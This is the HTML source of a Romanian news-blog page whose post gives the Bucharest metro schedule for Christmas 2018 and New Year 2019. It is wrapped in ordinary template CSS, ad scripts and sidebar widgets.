.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- cod analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-1842646-18'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1842646-18');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3000694417355382 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://stiri.robloguri.info/p/curs-valutar-bnr-la-zi.html'>Curs valutar</a></li>
<li><a href='https://stiri.robloguri.info/p/contact.html'>Contact</a></li>
<li><a href='https://stiri.robloguri.info/p/politica-de-confidentialitate.html'>Politica de Confidențialitate</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='http://www.cinemagie.info/feeds/posts/default' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='https://www.facebook.com/StiriITReviewReduceri' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+DanielNicolaeVirdol' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://stiri.robloguri.info/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Stiri de ultima ora, stiri despre politica, justitie, economie' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0-Eom9stYvR8xB77O-fijjcgrA--142EOUlQvm6i8gh92HSDyWwV91jH8ECquBijPGiCqlXbGzK8hI1ESFcR1o_1rHg2H2tEPduB8aEHsVl0So7afvpX5DzUihfYtcYAUfZ_mkBYthbU1gp1iveM8Eo8hZ3U84zfxZb9HBUARQ4MZTjMpYnvkTO6o=s288' style='display: block' width='288px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://stiri.robloguri.info/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Politica' itemprop='url'>Politica</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Monden' itemprop='url'>Monden</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Economie' itemprop='url'>Economie</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Sport' itemprop='url'>Sport</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Craiova' itemprop='url'>Craiova</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Extern' itemprop='url'>Extern</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Diverse' itemprop='url'>Diverse</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ/s1600/metrou+2018.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://stiri.robloguri.info/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://stiri.robloguri.info/search/label/Social' property='v:title' rel='v:url'>Social</a></span>
<brc>/</brc>
<span>Program metrou de Craciun 2018 si Revelion</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Program metrou de Craciun 2018 si Revelion
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-12-21T11:09:00+02:00'>11:09</abbr></a>
</span>
<span class='label-head'>
<a href='https://stiri.robloguri.info/search/label/Social' rel='tag'>Social</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4545355984659337699' itemprop='articleBody'>
<meta content='Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data ...' name='twitter:description'/>
Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie.<br />
<br />
<b>Vedeti si: </b><br />
<a href="https://stiri.robloguri.info/2018/12/program-kaufland-sarbatori-craciun-revelion.html" target="_blank">Program Kaufland sarbatori de Craciun 2018 si Revelion</a><br />
<a href="https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html" target="_blank">Program Auchan sarbatori de Craciun 2018 si Revelion</a><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ/s1600/metrou+2018.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="386" data-original-width="580" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ/s1600/metrou+2018.jpg" /></a></div>
<br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!--rezumate in postare--><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-3000694417355382" data-ad-format="auto" data-ad-slot="8279943023" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
Miercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului în perioada sărbătorilor de iarnă din acest an - Craciun si Anul Nou.<br />
<br />
În perioada sărbătorilor Crăciunului 2018, respectiv zilele de 25, 26, 29, 30 decembrie a.c. şi 1, 2 ianuarie 2019, pe toate magistralele trenurile vor circula conform graficelor pentru zilele de week-end şi sărbători legale.<br />
<br />
În zilele de 24, 27, 28, 31 decembrie a.c. precum si 3, 4 ianuarie 2019, trenurile vor circula pe Magistrala 1 (Republica- Dristor 2) şi Magistrala 3 (Anghel Saligny- Preciziei) la un interval de 7 minute,&nbsp; pe Magistrala 2 (Berceni- Pipera) la un interval de 4 minute,&nbsp; iar pe Magistrala 4 (Gara de Nord 2- Parc Bazilescu) la un interval de circa 11 minute.<br />
<br />
Ca în fiecare an, Metrorex este la dispoziţia călătorilor săi şi în noaptea de 31 decembrie 2018/ 1 ianuarie 2019, trenurile de metrou vor circula între orele 00:00 &#8211; 1:00 la un interval de 10 minute, iar de la ora 1:00 până la ora 5:00 la un interval de 20 minute.<br />
<br />
Metrorex va introduce trenuri suplimentare în funcţie de fluxul de călători.<br />
<div style="text-align: center;">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!--rezumate 336x280 in postare--><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-3000694417355382" data-ad-slot="7772267444" style="display: inline-block; height: 280px; width: 336px;"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br /></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html&title=Program metrou de Craciun 2018 si Revelion' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html&title=Program metrou de Craciun 2018 si Revelion' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html&title=Program metrou de Craciun 2018 si Revelion' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ/s1600/metrou+2018.jpg&description=Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html&title=Program metrou de Craciun 2018 si Revelion' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Social
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://stiri.robloguri.info/2018/12/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ/s1600/metrou+2018.jpg' itemprop='url'/>
</div>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Niciun comentariu</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<p>Rețineți: Numai membrii acestui blog pot posta comentarii.</p>
<a href='https://www.blogger.com/comment/frame/2294239994210170158?po=4545355984659337699&hl=ro&saa=85391&origin=https://stiri.robloguri.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://stiri.robloguri.info/feeds/4545355984659337699/comments/default' target='_blank' type='application/atom+xml'>
Postare comentarii
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML302'>
</div></div>
<div id='sidebar2-wrapper'>
<div class='sidebar no-items section' id='sidebar22'></div>
</div>
<div class='recent-boxes' id='recent-boxes2'>
<div class='box-sec section' id='box-sec2' name='Box Layout 2'><div class='widget HTML' data-version='1' id='HTML24'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Stiri despre EMAG</h2>
<div class='widget-content'>
<span id="sorabox" data-label="EMAG"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Stiri despre Tehnologie</h2>
<div class='widget-content'>
<span id="carousel" data-label="Tehnologie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Stiri din Educatie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Educatie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Stiri din Sport</h2>
<div class='widget-content'>
<span id="carousel" data-label="Sport"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Stiri despre Economie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Economie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Stiri din domeniul social</h2>
<div class='widget-content'>
<span id="carousel" data-label="Social"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Stiri despre Simona Halep</h2>
<div class='widget-content'>
<span id="videos" data-label="Simona Halep"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Articole populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s72-c/Ion+Iliescu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html'>Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției</a></div>
<div class='item-snippet'>Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/01/simona-halep-calificare-in-sferturile.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyrwkqyY1ZTrM3-eS0X3XbfJ88cYfrdemy_98C4EeUBRr_jlcoi-M-GNMCZZ4kZ3o8sHzKUY4dW4DFleCjPdI7R8J1C2y_V4h8J1J3Pd6S57dfsakH9cxdzSWuteXhZ-MaIDqv_S-VLY/s72-c/Simona+Halep+calificare+%25C3%25AEn+sferturile+de+finala+la+Shenzhen.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/01/simona-halep-calificare-in-sferturile.html'>Simona Halep calificare în sferturile de finală la Shenzhen</a></div>
<div class='item-snippet'>Simona Halep s-a calificat în sferturile de finală ale turneului de la Shenzhen după ce a învins-o în trei seturi pe chinezoaica Ying-Ying D...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
